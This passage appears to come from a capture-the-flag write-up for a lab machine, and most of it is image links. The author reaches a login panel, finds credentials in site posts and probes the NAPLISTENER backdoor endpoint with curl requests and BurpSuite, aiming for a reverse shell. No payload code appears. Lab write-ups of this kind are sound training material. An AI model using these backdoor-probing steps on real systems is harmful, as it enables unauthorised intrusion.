




If I now access from my browser to the new subdomain I found with wfuzz, I am confronted with an authentication panel, and after trying default credentials and some techniques like SQLi, I have no success so far. But after reading for a while the posts that are published on the website, I find a username and password that works for me and I can access a post that has information about the NAPLISTENER and Sleeperbot malware. The post gives all the information about exploiting a backdoor: a path, a parameter and the language used (C#), as well as resources for more information.
NAPLISTENER (Malware) creates an HTTP request listener that can process incoming requests from the internet, reads any data that was submitted, decodes it from Base64 format, and executes it in memory. NAPLISTENER is designed to evade network-based detection methods by behaving similarly to web servers.






I do some tests from console, sending a specially designed curl request (created with all the information I got from the NAPLISTENER malware post) but I don’t have a successful response. I am going to use BurpSuite, so I can see more clearly the answers and modify the request to find the correct one. After changing the type of method to use - POST -, and testing with subdomains, I get a 200 response code when I use the domain. Now I have to investigate how to create an executable or malicious library that executes in memory and obtain a Reverse Shell.
curl -s -X GET https://app.napper.htb/ews/MsExgHealthCheckd/ -I -k # :(
curl -s -X POST https://app.napper.htb/ews/MsExgHealthCheckd/ -I -k # :(
